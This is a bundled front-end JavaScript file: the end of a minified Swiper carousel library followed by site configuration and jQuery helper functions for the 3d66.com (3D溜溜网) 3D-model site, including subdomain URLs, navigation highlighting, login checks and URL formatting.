s=!1;t.transitionEnd(function(){if(!s&&a&&!a.destroyed){s=!0,a.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)i.trigger(e[t])}})}}},U={setTranslate:function(){var e,t=this,a=t.$el,i=t.$wrapperEl,s=t.slides,r=t.width,n=t.height,o=t.rtlTranslate,l=t.size,d=t.params.cubeEffect,p=t.isHorizontal(),c=t.virtual&&t.params.virtual.enabled,u=0;d.shadow&&(p?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=L('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:r+"px"})):0===(e=a.find(".swiper-cube-shadow")).length&&(e=L('<div class="swiper-cube-shadow"></div>'),a.append(e)));for(var h=0;h<s.length;h+=1){var v=s.eq(h),f=h;c&&(f=parseInt(v.attr("data-swiper-slide-index"),10));var m=90*f,g=Math.floor(m/360);o&&(m=-m,g=Math.floor(-m/360));var b=Math.max(Math.min(v[0].progress,1),-1),w=0,y=0,x=0;f%4==0?(w=4*-g*l,x=0):(f-1)%4==0?(w=0,x=4*-g*l):(f-2)%4==0?(w=l+4*g*l,x=l):(f-3)%4==0&&(w=-l,x=3*l+4*l*g),o&&(w=-w),p||(y=w,w=0);var T="rotateX("+(p?0:-m)+"deg) rotateY("+(p?m:0)+"deg) translate3d("+w+"px, "+y+"px, "+x+"px)";if(b<=1&&-1<b&&(u=90*f+90*b,o&&(u=90*-f-90*b)),v.transform(T),d.slideShadows){var E=p?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),S=p?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===E.length&&(E=L('<div class="swiper-slide-shadow-'+(p?"left":"top")+'"></div>'),v.append(E)),0===S.length&&(S=L('<div class="swiper-slide-shadow-'+(p?"right":"bottom")+'"></div>'),v.append(S)),E.length&&(E[0].style.opacity=Math.max(-b,0)),S.length&&(S[0].style.opacity=Math.max(b,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),d.shadow)if(p)e.transform("translate3d(0px, "+(r/2+d.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.shadowScale+")");else{var C=Math.abs(u)-90*Math.floor(Math.abs(u)/90),M=1.5-(Math.sin(2*C*Math.PI/360)/2+Math.cos(2*C*Math.PI/360)/2),z=d.shadowScale,P=d.shadowScale/M,k=d.shadowOffset;e.transform("scale3d("+z+", 1, "+P+") translate3d(0px, "+(n/2+k)+"px, "+-n/2/P+"px) rotateX(-90deg)")}var $=I.isSafari||I.isUiWebView?-l/2:0;i.transform("translate3d(0px,0,"+$+"px) rotateX("+(t.isHorizontal()?0:u)+"deg) rotateY("+(t.isHorizontal()?-u:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}},K={setTranslate:function(){for(var e=this,t=e.slides,a=e.rtlTranslate,i=0;i<t.length;i+=1){var s=t.eq(i),r=s[0].progress;e.params.flipEffect.limitRotation&&(r=Math.max(Math.min(s[0].progress,1),-1));var n=-180*r,o=0,l=-s[0].swiperSlideOffset,d=0;if(e.isHorizontal()?a&&(n=-n):(d=l,o=-n,n=l=0),s[0].style.zIndex=-Math.abs(Math.round(r))+t.length,e.params.flipEffect.slideShadows){var p=e.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),c=e.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===p.length&&(p=L('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"left":"top")+'"></div>'),s.append(p)),0===c.length&&(c=L('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"right":"bottom")+'"></div>'),s.append(c)),p.length&&(p[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}s.transform("translate3d("+l+"px, "+d+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(e){var a=this,t=a.slides,i=a.activeIndex,s=a.$wrapperEl;if(t.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),a.params.virtualTranslate&&0!==e){var r=!1;t.eq(i).transitionEnd(function(){if(!r&&a&&!a.destroyed){r=!0,a.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)s.trigger(e[t])}})}}},_={setTranslate:function(){for(var e=this,t=e.width,a=e.height,i=e.slides,s=e.$wrapperEl,r=e.slidesSizesGrid,n=e.params.coverflowEffect,o=e.isHorizontal(),l=e.translate,d=o?t/2-l:a/2-l,p=o?n.rotate:-n.rotate,c=n.depth,u=0,h=i.length;u<h;u+=1){var v=i.eq(u),f=r[u],m=(d-v[0].swiperSlideOffset-f/2)/f*n.modifier,g=o?p*m:0,b=o?0:p*m,w=-c*Math.abs(m),y=o?0:n.stretch*m,x=o?n.stretch*m:0;Math.abs(x)<.001&&(x=0),Math.abs(y)<.001&&(y=0),Math.abs(w)<.001&&(w=0),Math.abs(g)<.001&&(g=0),Math.abs(b)<.001&&(b=0);var T="translate3d("+x+"px,"+y+"px,"+w+"px)  rotateX("+b+"deg) rotateY("+g+"deg)";if(v.transform(T),v[0].style.zIndex=1-Math.abs(Math.round(m)),n.slideShadows){var E=o?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),S=o?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===E.length&&(E=L('<div class="swiper-slide-shadow-'+(o?"left":"top")+'"></div>'),v.append(E)),0===S.length&&(S=L('<div class="swiper-slide-shadow-'+(o?"right":"bottom")+'"></div>'),v.append(S)),E.length&&(E[0].style.opacity=0<m?m:0),S.length&&(S[0].style.opacity=0<-m?-m:0)}}(te.pointerEvents||te.prefixedPointerEvents)&&(s[0].style.perspectiveOrigin=d+"px 50%")},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},Z={init:function(){var e=this,t=e.params.thumbs,a=e.constructor;t.swiper instanceof a?(e.thumbs.swiper=t.swiper,ee.extend(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),ee.extend(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):ee.isObject(t.swiper)&&(e.thumbs.swiper=new a(ee.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick)},onThumbClick:function(){var e=this,t=e.thumbs.swiper;if(t){var a=t.clickedIndex,i=t.clickedSlide;if(!(i&&L(i).hasClass(e.params.thumbs.slideThumbActiveClass)||null==a)){var s;if(s=t.params.loop?parseInt(L(t.clickedSlide).attr("data-swiper-slide-index"),10):a,e.params.loop){var r=e.activeIndex;e.slides.eq(r).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,r=e.activeIndex);var n=e.slides.eq(r).prevAll('[data-swiper-slide-index="'+s+'"]').eq(0).index(),o=e.slides.eq(r).nextAll('[data-swiper-slide-index="'+s+'"]').eq(0).index();s=void 0===n?o:void 0===o?n:o-r<r-n?o:n}e.slideTo(s)}}},update:function(e){var t=this,a=t.thumbs.swiper;if(a){var i="auto"===a.params.slidesPerView?a.slidesPerViewDynamic():a.params.slidesPerView;if(t.realIndex!==a.realIndex){var s,r=a.activeIndex;if(a.params.loop){a.slides.eq(r).hasClass(a.params.slideDuplicateClass)&&(a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft,r=a.activeIndex);var n=a.slides.eq(r).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),o=a.slides.eq(r).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index();s=void 0===n?o:void 0===o?n:o-r==r-n?r:o-r<r-n?o:n}else s=t.realIndex;a.visibleSlidesIndexes.indexOf(s)<0&&(a.params.centeredSlides?s=r<s?s-Math.floor(i/2)+1:s+Math.floor(i/2)-1:r<s&&(s=s-i+1),a.slideTo(s,e?0:void 0))}var l=1,d=t.params.thumbs.slideThumbActiveClass;if(1<t.params.slidesPerView&&!t.params.centeredSlides&&(l=t.params.slidesPerView),a.slides.removeClass(d),a.params.loop)for(var p=0;p<l;p+=1)a.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+p)+'"]').addClass(d);else for(var c=0;c<l;c+=1)a.slides.eq(t.realIndex+c).addClass(d)}}},Q=[E,S,C,M,P,$,O,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){var e=this;ee.extend(e,{mousewheel:{enabled:!1,enable:A.enable.bind(e),disable:A.disable.bind(e),handle:A.handle.bind(e),handleMouseEnter:A.handleMouseEnter.bind(e),handleMouseLeave:A.handleMouseLeave.bind(e),lastScrollTime:ee.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){var e=this;ee.extend(e,{navigation:{init:H.init.bind(e),update:H.update.bind(e),destroy:H.destroy.bind(e),onNextClick:H.onNextClick.bind(e),onPrevClick:H.onPrevClick.bind(e)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(e){var t,a=this,i=a.navigation,s=i.$nextEl,r=i.$prevEl;!a.params.navigation.hideOnClick||L(e.target).is(r)||L(e.target).is(s)||(s?t=s.hasClass(a.params.navigation.hiddenClass):r&&(t=r.hasClass(a.params.navigation.hiddenClass)),!0===t?a.emit("navigationShow",a):a.emit("navigationHide",a),s&&s.toggleClass(a.params.navigation.hiddenClass),r&&r.toggleClass(a.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){var e=this;ee.extend(e,{pagination:{init:N.init.bind(e),render:N.render.bind(e),update:N.update.bind(e),destroy:N.destroy.bind(e),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){this.params.loop?this.pagination.update():void 0===this.snapIndex&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(e){var t=this;t.params.pagination.el&&t.params.pagination.hideOnClick&&0<t.pagination.$el.length&&!L(e.target).hasClass(t.params.pagination.bulletClass)&&(!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow",t):t.emit("paginationHide",t),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){var e=this;ee.extend(e,{scrollbar:{init:G.init.bind(e),destroy:G.destroy.bind(e),updateSize:G.updateSize.bind(e),setTranslate:G.setTranslate.bind(e),setTransition:G.setTransition.bind(e),enableDraggable:G.enableDraggable.bind(e),disableDraggable:G.disableDraggable.bind(e),setDragPosition:G.setDragPosition.bind(e),onDragStart:G.onDragStart.bind(e),onDragMove:G.onDragMove.bind(e),onDragEnd:G.onDragEnd.bind(e),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(e){this.scrollbar.setTransition(e)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){ee.extend(this,{parallax:{setTransform:B.setTransform.bind(this),setTranslate:B.setTranslate.bind(this),setTransition:B.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var i=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(e){t[e]=X[e].bind(i)}),ee.extend(i,{zoom:t});var s=1;Object.defineProperty(i.zoom,"scale",{get:function(){return s},set:function(e){if(s!==e){var t=i.zoom.gesture.$imageEl?i.zoom.gesture.$imageEl[0]:void 0,a=i.zoom.gesture.$slideEl?i.zoom.gesture.$slideEl[0]:void 0;i.emit("zoomChange",e,t,a)}s=e}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd:function(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap:function(e){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(e)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){ee.extend(this,{lazy:{initialImageLoaded:!1,load:Y.load.bind(this),loadInSlide:Y.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){var e=this;e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){var e=this;ee.extend(e,{controller:{control:e.params.controller.control,getInterpolateFunction:V.getInterpolateFunction.bind(e),setTranslate:V.setTranslate.bind(e),setTransition:V.setTransition.bind(e)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition:function(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var t=this;ee.extend(t,{a11y:{liveRegion:L('<span class="'+t.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(F).forEach(function(e){t.a11y[e]=F[e].bind(t)})},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){var e=this;ee.extend(e,{history:{init:R.init.bind(e),setHistory:R.setHistory.bind(e),setHistoryPopState:R.setHistoryPopState.bind(e),scrollToSlide:R.scrollToSlide.bind(e),destroy:R.destroy.bind(e)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){var e=this;ee.extend(e,{hashNavigation:{initialized:!1,init:q.init.bind(e),destroy:q.destroy.bind(e),setHash:q.setHash.bind(e),onHashCange:q.onHashCange.bind(e)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var t=this;ee.extend(t,{autoplay:{running:!1,paused:!1,run:W.run.bind(t),start:W.start.bind(t),stop:W.stop.bind(t),pause:W.pause.bind(t),onTransitionEnd:function(e){t&&!t.destroyed&&t.$wrapperEl&&e.target===this&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(e,t){this.autoplay.running&&(t||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(e):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){ee.extend(this,{fadeEffect:{setTranslate:j.setTranslate.bind(this),setTransition:j.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){ee.extend(this,{cubeEffect:{setTranslate:U.setTranslate.bind(this),setTransition:U.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){ee.extend(this,{flipEffect:{setTranslate:K.setTranslate.bind(this),setTransition:K.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){ee.extend(this,{coverflowEffect:{setTranslate:_.setTranslate.bind(this),setTransition:_.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){ee.extend(this,{thumbs:{swiper:null,init:Z.init.bind(this),update:Z.update.bind(this),onThumbClick:Z.onThumbClick.bind(this)}})},on:{beforeInit:function(){var e=this.params.thumbs;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(e){var t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy:function(){var e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];return void 0===T.use&&(T.use=T.Class.use,T.installModule=T.Class.installModule),T.use(Q),T});
//设置域名，允许跨子域操作
document.domain = "3d66.com";
var objSite ={};
//网站名称
objSite.site_name = "3D溜溜网";
//首页域名
objSite.index_domain = "https://www.3d66.com/";
//开启调试模型
objSite.test_model = "0";
//充值链接
objSite.pay_link = "https://user.3d66.com/recharge/new_charge";
//上传文件域名
objSite.upload_file_domain = "https://upload_file.3d66.com/";
//上传站点域名
objSite.upload_domain = "http://upload.3d66.com/";
//下载域名
objSite.down_domain = "https://down.3d66.com/";
//小图域名
objSite.img_domain = "https://img.3d66.com/";
//图片域名
objSite.pic_domain = "https://pic.3d66.com/";
//VIP域名
objSite.vip_domain = "https://vip.3d66.com/";
//会员域名
objSite.user_domain = "https://user.3d66.com/";
//静态文件域名
objSite.static_domain = "https://static.3d66.com/";
//搜索域名
objSite.so_domain = "https://so.3d66.com/";
//新商城
objSite.mall_domain = "https://mall.3d66.com/";
//商城域名
objSite.shop_domain = "https://mall.3d66.com/";
//溜云库域名
objSite.ku_domain = "https://ku.3d66.com/";
//管理器域名
objSite.manager_domain = "https://lykapi.3d66.com/";
//服务域名
objSite.service_domain = "https://service.3d66.com/";
//云渲染域名
objSite.xuanran_domain = "https://xuanran.3d66.com/";
//友情链接
objSite.main_domain = "https://main.3d66.com/";
//魔术手域名
objSite.magic_domain = "https://mss.3d66.com/";
//服务商域名
objSite.work_domain = "https://work.3d66.com/";
//work站点上传域名
objSite.work_upload_domain = "https://work-upload.3d66.com/";
//全景平台域名
objSite.vr_domain = "https://vr.3d66.com/";
//自学域名
objSite.zixue_domain = "https://zixue.3d66.com/";
//版权登记
objSite.ip_domain = "https://ip.3d66.com/";
//userapi站点域名
objSite.userapi_domain = "https://userapi.3d66.com/";
//3d站点域名
objSite.d3_domain = "https://3d.3d66.com/";
//su站点域名
objSite.su_domain = "https://su.3d66.com/";
//tietu站点域名
objSite.tietu_domain = "https://tietu.3d66.com/";
//获取linggantu站点URl
objSite.linggantu_domain = "https://linggantu.3d66.com/";
//获取anli站点URl
objSite.anli_domain = "https://anli.3d66.com/";
//获取xiaoguotu站点URl
objSite.xiaoguotu_domain = "https://xiaoguotu.3d66.com/";
//新埋点域名
objSite.service_tracking = "https://tracking.3d66.com/";
//max转版本域名
objSite.max_api_domain = "https://max-api.3d66.com/";
//新企业后台站点域名
objSite.workteam_domain = "https://workteam.3d66.com/";
//新版服务化接口域名
objSite.api_domain = "https://api.3d66.com/";
// 软件中心域名
objSite.software_domain = "https://software.3d66.com/";
;
function setPosition(position) {
    $('.navbar .nav > li').each(function (index) {
        var liObj = $('a', $(this)).eq(0);
        if (liObj.text().indexOf(position) > -1) {
            liObj.addClass('active');
            return false;
        }

        var liObj = $('span', $(this)).eq(0);
        if (liObj.text().indexOf(position) > -1) {
            liObj.addClass('active');
            return false;
        }
    });
}
// 导航高亮(阿涛) 
function setNav(txt) {
    $('.nav li').each(function () {
        var obj = $.extend({}, $(this).children('a').eq(0), $(this).children('span').eq(0));
        if (obj.text().indexOf(txt) > -1) {
            $(this).addClass('active');
        }
    });
}

// 侧栏导航高亮(阿涛)
function setSiteNav(txt) {
    $('.site-nav li').each(function () {
        var obj = $.extend({}, $(this).children('a').eq(0), $(this).children('span').eq(0));
        if (obj.text().indexOf(txt) > -1) {
            $(this).addClass('active');
        }
    });
}

// 判断是否已登录
$(function () {
    $(".js_upload_btn").on("click",function(){
        if (!objSite.isLogin()) {
            // 如果没有验证打开登录窗口
            openLogin();
            return false;
        }
    });
});

String.prototype.myTrim = function () {
    return this.replace(/^\s*|\s*$/g, '')
}

var objSite = objSite || {};
//消息提示
objSite.msg = function (msg, icon) {
    if (typeof (icon) == 'undefined') {
        icon = 1;
    }
    layer.msg(msg, {
        icon: icon,
        time: 1000
    });
};

//提问消息
objSite.confirm = function (msg, callBack) {
    layer.confirm(msg, callBack);
};

//警告提示
objSite.alert = function (msg, icon) {
    if (typeof (icon) == 'undefined') {
        icon = 5;
    }
    layer.alert(msg, {
        icon: icon,
        time: 1000
    });
};

//格式化URL
objSite.formatUrl = function (url, domainUrl) {
    if (url == "") {
        return "";
    }
    if (url.substring(0, 4) == 'http') {
        return url;
    }

    if (url.substring(0, 5) == 'https') {
        return url;
    }

    if (url.substring(0, 1) == '/') {
        url = url.substring(1, url.length);
    }
    return domainUrl + url;

};
//获取用户站点URl
objSite.getUserUrl = function (url) {
    return objSite.formatUrl(url, objSite.user_domain);
};

//获取主站站点URl
objSite.getWwwUrl = function (url) {
    return objSite.formatUrl(url, objSite.index_domain);
};

//获取商城站点URl
objSite.getShopUrl = function (url) {
    return objSite.formatUrl(url, objSite.shop_domain);
};
//获取新商城站点URl
objSite.getMallUrl = function (url) {
    return objSite.formatUrl(url, objSite.mall_domain);
};

//获取服务站点URl
objSite.getServiceUrl = function (url) {
    return objSite.formatUrl(url, objSite.service_domain);
};

//获取搜索站点URl
objSite.getSoUrl = function (url) {
    return objSite.formatUrl(url, objSite.so_domain);
};

//获取api站点URl
objSite.getApiUrl = function (url) {
    return objSite.formatUrl(url, objSite.api_domain);
};

//获取静态站点URl
objSite.getStaticUrl = function (url) {
    return objSite.formatUrl(url, objSite.static_domain);
};

//获取溜云库官网站点URl
objSite.getKuUrl = function (url) {
    return objSite.formatUrl(url, objSite.ku_domain);
};

//获取图片站点URl
objSite.getPicUrl = function (url) {
    return objSite.formatUrl(url, objSite.pic_domain);
};

//获取下载站点URl
objSite.getDownUrl = function (url) {
    return objSite.formatUrl(url, objSite.down_domain);
};

//获取小图站点URl
objSite.getImgUrl = function (url) {
    return objSite.formatUrl(url, objSite.img_domain);
};

//获取vip站点URL
objSite.getVipUrl = function (url) {
    return objSite.formatUrl(url, objSite.vip_domain);
};

// 获取xuanran站点URL
objSite.getXuanranUrl = function (url) {
    return objSite.formatUrl(url, objSite.xuanran_domain);
};

